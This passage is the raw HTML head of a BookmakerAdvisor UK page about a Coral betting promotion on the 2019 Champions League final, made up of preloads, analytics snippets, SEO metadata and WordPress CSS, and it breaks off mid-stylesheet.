

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookmakeradvisor.com/uk/promotions/coral-40-1-for-a-yellow-card-to-be-shown-in-the-cl-finalcoral-401-yellow-card-to-be-shown-in-the-cl-final/
body_size: 38329
content:
<!doctype html>
<html lang="en-GB">

<head>

    <link rel="alternate" href="https://www.bookmakeradvisor.com/promotions/coral-40-1-for-a-yellow-card-to-be-shown-in-the-cl-finalcoral-401-yellow-card-to-be-shown-in-the-cl-final/" hreflang="en">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/uk/promotions/coral-40-1-for-a-yellow-card-to-be-shown-in-the-cl-finalcoral-401-yellow-card-to-be-shown-in-the-cl-final/" hreflang="en-GB">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/ca/promotions/coral-40-1-for-a-yellow-card-to-be-shown-in-the-cl-finalcoral-401-yellow-card-to-be-shown-in-the-cl-final/" hreflang="en-CA">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <style id="preloader">
    #p_prldr {
        position: fixed;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
        background: #fff;
        z-index: 3000;
    }

    .contpre small {
        font-size: 20px;
    }

    .contpre {
        width: 250px;
        height: 100px;
        position: absolute;
        left: 50%;
        top: 48%;
        margin-left: -125px;
        margin-top: -75px;
        color: #28ce7a;
        font-size: 30px;
        letter-spacing: -2px;
        text-align: center;
        line-height: 25px;
    }

    #p_prldr svg {
        /*position: absolute;*/
        width: 41px;
        height: 41px;

        top: 60%;
        /*background: url('https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/oval.svg') center center no-repeat;*/
        /*background-size:41px;    */
        margin-top: -16px;
        margin-bottom: 20px;
    }
    </style>

    <style id="style-load-fonts">
    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova-woff2/ProximaNova-Light.woff2");
        font-weight: 300;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-LightIt.woff2");
        font-weight: 300;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2");
        font-weight: normal;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2");
        font-weight: 600;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2");
        font-weight: bold;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'GothamBlack';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }
    </style>
    <!-- Hotjar Tracking Code for https://www.bookmakeradvisor.com -->
    <script>
    (function(h, o, t, j, a, r) {
        h.hj = h.hj || function() {
            (h.hj.q = h.hj.q || []).push(arguments)
        };
        h._hjSettings = {
            hjid: 1442175,
            hjsv: 6
        };
        a = o.getElementsByTagName('head')[0];
        r = o.createElement('script');
        r.async = 1;
        r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
        a.appendChild(r);
    })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>


    <link rel='preconnect' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='dns-prefetch' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='preconnect' href='https://www.googletagmanager.com' crossorigin>
<link rel='dns-prefetch' href='https://www.googletagmanager.com' crossorigin>
<link rel='preconnect' href='https://script.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://script.hotjar.com' crossorigin>
<link rel='preconnect' href='https://static.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://static.hotjar.com' crossorigin>
<link rel='preconnect' href='https://www.google-analytics.com/' crossorigin>
<link rel='dns-prefetch' href='https://www.google-analytics.com/' crossorigin>
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/classic-themes.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/cookies.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" as="script" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/dist/block-library/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/normalize.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/main.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/responsive.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/main.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery-migrate.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/close_green.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/baccarat_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/blackjack_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/cashback_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/freespins_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/jackpot_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_games_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/no_deposit_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/roulette_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/slots_active.svg" as="image" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Coral: 40/1 Yellow Card To Be Shown in the CL Final</title>
	<meta name="description" content="It is a match to fight for, it is a trophy to die for. Would you expect a yellow card? Yes, Coral is giving you a delicious 40/1 Yellow Card To Be Shown in the CL Final. Let us look at the offer:" />
	<link rel="canonical" href="https://www.bookmakeradvisor.com/uk/promotions/coral-40-1-for-a-yellow-card-to-be-shown-in-the-cl-finalcoral-401-yellow-card-to-be-shown-in-the-cl-final/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Coral: 40/1 Yellow Card To Be Shown in the CL Final" />
	<meta property="og:description" content="It is a match to fight for, it is a trophy to die for. Would you expect a yellow card? Yes, Coral is giving you a delicious 40/1 Yellow Card To Be Shown in the CL Final. Let us look at the offer:" />
	<meta property="og:url" content="https://www.bookmakeradvisor.com/uk/promotions/coral-40-1-for-a-yellow-card-to-be-shown-in-the-cl-finalcoral-401-yellow-card-to-be-shown-in-the-cl-final/" />
	<meta property="og:site_name" content="UK" />
	<meta property="article:author" content="Facebook url" />
	<meta property="article:published_time" content="2019-01-10T09:27:42+00:00" />
	<meta name="author" content="Andrew Black" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@twitter url" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Andrew Black" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bookmakeradvisor.com/uk/promotions/coral-40-1-for-a-yellow-card-to-be-shown-in-the-cl-finalcoral-401-yellow-card-to-be-shown-in-the-cl-final/#article","isPartOf":{"@id":"https://www.bookmakeradvisor.com/uk/promotions/coral-40-1-for-a-yellow-card-to-be-shown-in-the-cl-finalcoral-401-yellow-card-to-be-shown-in-the-cl-final/"},"author":{"name":"Andrew Black","@id":"https://www.bookmakeradvisor.com/uk/#/schema/person/b9464640655e02e379b264cff8e29f77"},"headline":"Coral: 40/1 For A Yellow Card To Be Shown in the CL Final","datePublished":"2019-01-10T09:27:42+00:00","dateModified":"2019-01-10T09:27:42+00:00","mainEntityOfPage":{"@id":"https://www.bookmakeradvisor.com/uk/promotions/coral-40-1-for-a-yellow-card-to-be-shown-in-the-cl-finalcoral-401-yellow-card-to-be-shown-in-the-cl-final/"},"wordCount":408,"commentCount":0,"publisher":{"@id":"https://www.bookmakeradvisor.com/uk/#organization"},"articleSection":["Promotions"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bookmakeradvisor.com/uk/promotions/coral-40-1-for-a-yellow-card-to-be-shown-in-the-cl-finalcoral-401-yellow-card-to-be-shown-in-the-cl-final/#respond"]}]},{"@type":"WebPage","@id":"https://www.bookmakeradvisor.com/uk/promotions/coral-40-1-for-a-yellow-card-to-be-shown-in-the-cl-finalcoral-401-yellow-card-to-be-shown-in-the-cl-final/","url":"https://www.bookmakeradvisor.com/uk/promotions/coral-40-1-for-a-yellow-card-to-be-shown-in-the-cl-finalcoral-401-yellow-card-to-be-shown-in-the-cl-final/","name":"Coral: 40/1 Yellow Card To Be Shown in the CL Final","isPartOf":{"@id":"https://www.bookmakeradvisor.com/uk/#website"},"datePublished":"2019-01-10T09:27:42+00:00","dateModified":"2019-01-10T09:27:42+00:00","description":"It is a match to fight for, it is a trophy to die for. Would you expect a yellow card? Yes, Coral is giving you a delicious 40/1 Yellow Card To Be Shown in the CL Final. Let us look at the offer:","inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.bookmakeradvisor.com/uk/promotions/coral-40-1-for-a-yellow-card-to-be-shown-in-the-cl-finalcoral-401-yellow-card-to-be-shown-in-the-cl-final/"]}]},{"@type":"WebSite","@id":"https://www.bookmakeradvisor.com/uk/#website","url":"https://www.bookmakeradvisor.com/uk/","name":"UK","description":"UK Betting | Best UK Online Betting &amp; Odds Sites - BookmakerAdvisor","publisher":{"@id":"https://www.bookmakeradvisor.com/uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bookmakeradvisor.com/uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.bookmakeradvisor.com/uk/#organization","name":"UK","url":"https://www.bookmakeradvisor.com/uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/uk/#/schema/logo/image/","url":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","contentUrl":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","caption":"UK"},"image":{"@id":"https://www.bookmakeradvisor.com/uk/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.bookmakeradvisor.com/uk/#/schema/person/b9464640655e02e379b264cff8e29f77","name":"Andrew Black","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/50c9a42e3d63670023206d1dc6dc838a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/50c9a42e3d63670023206d1dc6dc838a?s=96&d=mm&r=g","caption":"Andrew Black"},"description":"Hello! I am Andrew Black.","sameAs":["Facebook url","Instagram url","LinkedIn url","Pinterest url","https://twitter.com/twitter url","MySpace url","youtube url","SoundCloud url","Tumblr url","wiki"],"url":"https://www.bookmakeradvisor.com/uk/author/andrewblack/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="UK &raquo; Feed" href="https://www.bookmakeradvisor.com/uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="UK &raquo; Comments Feed" href="https://www.bookmakeradvisor.com/uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UK &raquo; Coral: 40/1 For A Yellow Card To Be Shown in the CL Final Comments Feed" href="https://www.bookmakeradvisor.com/uk/promotions/coral-40-1-for-a-yellow-card-to-be-shown-in-the-cl-finalcoral-401-yellow-card-to-be-shown-in-the-cl-final/feed/" />
<link rel='stylesheet' id='sgr-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/simple-google-recaptcha/sgr.css' media='all'  >
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bookmakeradvisor.com/uk/wp-includes/css/dist/block-library/style.min.css' media='all'  >
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: 